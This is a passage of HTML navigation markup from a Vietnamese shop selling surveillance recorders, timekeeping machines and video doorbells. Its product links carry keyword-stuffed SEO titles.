DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 nơi bán rẻ nhất,DHI-NVR2108HS-4KS2 Bán Giá Rẻ,Địa Chỉ Bán DHI-NVR2108HS-4KS2,sale DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR2108HS-4KS2</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới DHI NVR2108HS 4KS3,Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,DHI-NVR2108HS-4KS3 rẻ nhất,DHI-NVR2108HS-4KS3 HD IP  giá mới nhất,DHI-NVR2108HS-4KS3 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 bán rẻ,DHI-NVR2108HS-4KS3 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS3,Điểm bán DHI-NVR2108HS-4KS3,thông số DHI-NVR2108HS-4KS3,tuổi thọ DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 giá mới nhất,DHI-NVR2108HS-4KS3 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DHI-NVR2108HS-4KS3 Đầu Ghi Hình Công Nghệ Mới</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Vantech-VP-12845H26516.htm' title='VP-12845H265/16 Đầu Thu VanTech ✲ Đầu Thu VP-12845H265/16 128 Kênh,VP-12845H265/16 Giá rẻ,VP-12845H265/16 tốt nhất,Thông số VP-12845H265/16 IP ,bán VP-12845H265/16,Bán Giá VP-12845H265/16,Giá kỹ thuật ,VP-12845H265/16 Bán Sỉ,Giá Bán VP-12845H265/16,Địa Chỉ Bán VP-12845H265/16,thông số VP-12845H265/16,VP-12845H265/16 Tốt nhất,VP-12845H265/16 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-12845H265/16 Đầu Thu VanTech</a> </li><li> <a href='Vantech-VP-12845H26524-1.htm' title='VanTech VP-12845H265/24 Sắc Nét VP 12845H265/24,✲ Đầu Thu VP-12845H265/24 Chất Lượng Cao,VP-12845H265/24 Đang giảm giá,VP-12845H265/24 HD IP  Chất lượng nhất,VP-12845H265/24 Chất Lượng,bán VP-12845H265/24,VP-12845H265/24 bán rẻ,VP-12845H265/24 Giá Thấp Nhất,Giá Bán VP-12845H265/24,Nơi bán VP-12845H265/24,thông số VP-12845H265/24,tuổi thọ VP-12845H265/24,VP-12845H265/24 Giá rẻ nhất,VP-12845H265/24 Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-12845H265/24 Sắc Nét</a> </li><li> <a href='VP-8160SP-DAU-GHI-VANTECH.htm' title='VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech Đầu Thu ❂ VP-8160SP,thông số VP-8160SP,VP-8160SP rẻ nhất,chức năng VP-8160SP,VP-8160SP giá mới nhất,Giá Bán VP-8160SP,VP-8160SP giá hấp dẫn,VP-8160SP Bán Giá Rẻ,Nơi Lắp VP-8160SP,bán VP-8160SP,VP-8160SP giá mới nhất'> <span class='iconstar0'>✰</span> VP-8160SPThiết Bị Ghi Hình Chất Lượng VanTech</a> </li><li> <a href='VP-8460A-T-C-VanTech-Chat-Luong.htm' title='Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ Đầu Thu VP-8460A|T|C VanTech,thông số VP-8460A|T|C,VP-8460A|T|C HD Anlog  rẻ nhất,VP 8460A|T|C,chức năng VP-8460A|T|C,Giá giá sỉ VP-8460A|T|C,VP-8460A|T|C Chất Lượng,Giá kỹ thuật VP-8460A|T|C,Giá Bán VP-8460A|T|C,VP-8460A|T|C tốt nhất,VP-8460A|T|C Bán Giá Rẻ,VP-8460A|T|C Tốt nhất,VP-8460A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Đầu Ghi Camera VP-8460A|T|C VanTech Giá rẻ</a> </li><li> <a href='VP-8560A-T-C-Thiet-Ke-Dep.htm' title='VanTech VP-8560A|T|C Sắc Nét ✲ Đầu Thu VP-8560A|T|C Vơi Thiết Kế Đẹp,VP-8560A|T|C Tiết kiệm,VP-8560A|T|C Giá Thấp Nhất,Thông số VP-8560A|T|C HD Anlog ,Bán rẻ VP-8560A|T|C,Giá VP-8560A|T|C,phân phối ,VP-8560A|T|C Bán Sỉ,Giá Bán VP-8560A|T|C,Nơi bán VP-8560A|T|C,thông số VP-8560A|T|C,VP-8560A|T|C sale mạnh,VP-8560A|T|C Giá Hãng'> <span class='iconstar0'>✰</span> VanTech VP-8560A|T|C Sắc Nét</a> </li><li> <a href='VP-864A-T-CThiet-Bi-Ghi-Hinh.htm' title='VP-864A|T|C Đầu Ghi VanTech VP 864A|T|C,Đầu Thu ✅VP-864A|T|C Xử Lý NHANH,VP-864A|T|C Giá Hấp Dẫn,VP-864A|T|C HD Anlog  giá mới nhất,VP-864A|T|C Chính hãng,Bán rẻ VP-864A|T|C,VP-864A|T|C bán rẻ,VP-864A|T|C bán chạy nhất,Giá Bán VP-864A|T|C,Điểm bán VP-864A|T|C,thông số VP-864A|T|C,tuổi thọ VP-864A|T|C,VP-864A|T|C Chất lượng nhất,VP-864A|T|C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> VP-864A|T|C Đầu Ghi VanTech</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-16-kenh.html" title="Đầu thu hình sử dụng cho 16 camera giám sát với sản phẩm chất lượng phục vụ cho công trình nhà xưởng kho hàng và công trình khu căn hộ">Đầu ghi 16 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-KX-A4K8116N2.htm' title='Đầu ghi KX-A4K8116N2 KBvision Đầu Ghi Kbvision KX-A4K8116N2,thông số KX-A4K8116N2,KX A4K8116N2,chức năng KX-A4K8116N2,KX-A4K8116N2 Tốt nhất,KX-A4K8116N2 Chất Lượng,bán KX-A4K8116N2,Giá giá sỉ KX-A4K8116N2,phân phối KX-A4K8116N2,KX-A4K8116N2 Bán Giá Rẻ,KX-A4K8116N2 Tiết kiệm,KX-A4K8116N2 giá hấp dẫn,Giá Bán KX-A4K8116N2,Nơi Lắp KX-A4K8116N2'> <span class='iconstar0'>✰</span> Đầu ghi KX-A4K8116N2 KBvision</a> </li><li> <a href='KX-A4K8116N3-kbvision.htm' title='✅ KX-A4K8116N3 tiết kiệm KBvision Đầu Thu IP 16 Kênh KX-A4K8116N3,thông số KX-A4K8116N3,KX-A4K8116N3 Ip sắc nét  Giá rẻ,KX A4K8116N3,chức năng KX-A4K8116N3,giá kỹ thuật KX-A4K8116N3,KX-A4K8116N3 bán uy tín,Bán Sỉ KX-A4K8116N3,Giá Bán KX-A4K8116N3,KX-A4K8116N3 chiết khấu cao,KX-A4K8116N3 Bán Giá Rẻ,KX-A4K8116N3 Giá rẻ nhất,KX-A4K8116N3 Chiết khấu cao'> <span class='iconstar0'>✰</span> ✅ KX-A4K8116N3 tiết kiệm KBvision</a> </li><li> <a href='KX-C4K8116SN3-Dau-Ghi-Hinh-Dang-giam-gia.htm' title='Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp Đầu Thu KTS KBvision KX-C4K8116SN3,Giá KX-C4K8116SN3,Phân Phối Sỉ KX-C4K8116SN3, Bán Lỗ,KX-C4K8116SN3 Giá Thấp Nhất,Giá Bán KX-C4K8116SN3,Công ty bán KX-C4K8116SN3,thông số KX-C4K8116SN3, sale mạnh,KX-C4K8116SN3 giá kỹ thuật,KX-C4K8116SN3 Tiết kiệm,công nghê KX-C4K8116SN3,KX-C4K8116SN3 Công Nghệ Mới,KX-C4K8116SN3 mới,Bán giá rẻ KX-C4K8116SN3'> <span class='iconstar0'>✰</span> Đầu Ghi Camera KX-C4K8116SN3 KBvision Thiết kế Đẹp</a> </li><li> <a href='KX-C4K8216SN2.htm' title='Đầu ghi KX-C4K8216SN2 KBvision Đầu Ghi KBvision KX-C4K8216SN2,KX-C4K8216SN2 rẻ nhất,KX-C4K8216SN2 chiết khấu cao,Thông số KX-C4K8216SN2 IP ,Bán rẻ KX-C4K8216SN2,Giá KX-C4K8216SN2,Bán Sỉ ,KX-C4K8216SN2 Bán Sỉ,Giá Bán KX-C4K8216SN2,cửa hàng bán KX-C4K8216SN2,thông số KX-C4K8216SN2,KX-C4K8216SN2 giá mới nhất,KX-C4K8216SN2 Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8216SN2 KBvision</a> </li><li> <a href='Dau-Ghi-KX-C4K8216SN3-Gia-re.htm' title='KX-C4K8216SN3 Đầu ghi Camera KBvision KX C4K8216SN3,KX-C4K8216SN3 Sắc Nét KBvision ✔️,chức năng KX-C4K8216SN3,Giá KX-C4K8216SN3 Ip sắc nét ,Bán Sỉ KX-C4K8216SN3,cửa hàng bán KX-C4K8216SN3thông số ,KX-C4K8216SN3,KX-C4K8216SN3 Chất lượng nhất,KX-C4K8216SN3 chiết khấu cao,Giá Bán KX-C4K8216SN3,KX-C4K8216SN3 Chiết khấu cao,KX-C4K8216SN3 Bán Giá Rẻ,KX-C4K8216SN3 mới,Bán giá rẻ KX-C4K8216SN3'> <span class='iconstar0'>✰</span> KX-C4K8216SN3 Đầu ghi Camera KBvision</a> </li><li> <a href='KBvision-KX-CAi4K8116N2-I2.htm' title='Đầu ghi KX-CAi4K8116N2-I2 KBvision Đầu Ghi KBvision KX-CAi4K8116N2-I2,Giá giá sỉ KX-CAi4K8116N2-I2,Giá kỹ thuật KX-CAi4K8116N2-I2, Bán Lỗ,KX-CAi4K8116N2-I2 tốt nhất,Giá Bán KX-CAi4K8116N2-I2,Địa Chỉ Bán KX-CAi4K8116N2-I2,thông số KX-CAi4K8116N2-I2, Chất lượng nhất,KX-CAi4K8116N2-I2 Giá Khuyến Mãi,KX-CAi4K8116N2-I2 Giá Hấp Dẫn,công nghê KX-CAi4K8116N2-I2,KX-CAi4K8116N2-I2 Tốt nhất,KX-CAi4K8116N2-I2 Chất Lượng,bán KX-CAi4K8116N2-I2'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8116N2-I2 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Dau-Thu-VanTech-VP-16260AHDH.htm' title='✪  VanTech VP-16260AHDH Hình Ảnh Đẹp VP 16260AHDH,Đầu Thu VP-16260AHDH VanTech,VP-16260AHDH Đang giảm giá,VP-16260AHDH Công Nghệ HD  Chất lượng nhất,VP-16260AHDH Chất Lượng,bán VP-16260AHDH,VP-16260AHDH bán rẻ,VP-16260AHDH bán chạy nhất,Giá Bán VP-16260AHDH,Điểm bán VP-16260AHDH,thông số VP-16260AHDH,tuổi thọ VP-16260AHDH,VP-16260AHDH Giá rẻ nhất,VP-16260AHDH Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ✪  VanTech VP-16260AHDH Hình Ảnh Đẹp</a> </li><li> <a href='Dau-ghi16-kenh-VANTECH-VP-16260ATC.htm' title='VP-16260ATC Đầu Ghi VanTech VP-16260ATC Đầu Ghi VanTech,Thông số VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán 